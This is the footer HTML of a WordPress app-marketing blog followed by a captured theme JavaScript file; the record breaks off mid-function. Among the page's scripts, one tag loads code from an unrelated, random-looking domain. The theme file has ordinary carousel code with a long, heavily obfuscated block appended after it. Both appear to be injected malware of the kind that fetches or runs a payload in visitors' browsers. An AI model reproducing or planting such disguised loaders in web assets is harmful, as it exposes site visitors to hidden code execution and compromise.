				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
		</div>
	</div>
</div>

		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg" class="carousel-post-image wp-post-image" alt="google play store app search keyword" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/92-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-title-link">Experts Recommended List Of Databases For Mobile App Development</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-image-link">
									<img width="800" height="604" src="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg" class="carousel-post-image wp-post-image" alt="google play algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/49-300x227.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/49-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-title-link">Impact of Google Play policy updates on App Store Optimization</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg" class="carousel-post-image wp-post-image" alt="buy app downloads and installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/69-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/69-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-title-link">3 Ways to Market Your Game With the Help of Your Player Base</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg" class="carousel-post-image wp-post-image" alt="google play keyword research" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/127-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/127-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-title-link">Design-Centered Meeting: Better Capture the Product Design Narrative</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1768641738' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
<script id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/appmarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=46ad3d7368"}} ));
	
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8
body_size: 184303
content:
var pressbookNews=pressbookNews||{};!function(){"use strict";"undefined"!==document.dir?pressbookNews.direction=document.dir:pressbookNews.direction=document.getElementsByTagName("html")[0].getAttribute("dir"),"rtl"!==pressbookNews.direction&&"ltr"!==pressbookNews.direction&&(pressbookNews.direction="ltr"),"undefined"!=typeof Glide&&"undefined"!=typeof pressbookCarousel&&([].forEach.call(document.querySelectorAll(".header-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.header.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.header.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.header.perView.lg},768:{perView:pressbookCarousel.header.perView.md},575:{perView:pressbookCarousel.header.perView.sm},349:{perView:pressbookCarousel.header.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".footer-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.footer.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.footer.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.footer.perView.lg},768:{perView:pressbookCarousel.footer.perView.md},575:{perView:pressbookCarousel.footer.perView.sm},349:{perView:pressbookCarousel.footer.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".carousel-related-posts"),function(e){new Glide(e,{type:"carousel",gap:8,autoplay:!!pressbookCarousel.related.autoplay&&4200,animationDuration:1400,direction:pressbookNews.direction,perView:pressbookCarousel.related.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.related.perView.lg},768:{perView:pressbookCarousel.related.perView.md},575:{perView:pressbookCarousel.related.perView.sm},349:{perView:pressbookCarousel.related.perView.xs}}}).mount()}))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return 